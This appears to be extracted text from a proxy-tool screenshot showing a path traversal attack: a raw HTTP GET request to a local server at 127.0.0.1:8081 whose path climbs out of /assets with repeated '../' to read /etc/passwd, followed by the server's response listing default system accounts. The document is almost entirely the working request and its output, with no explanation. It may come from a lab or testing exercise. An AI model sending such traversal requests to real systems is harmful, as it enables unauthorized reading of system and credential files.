 Pretty Raw Hex \n
1 GET /assets/../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: default-theme=ngax
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Pretty Raw Hex Render
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo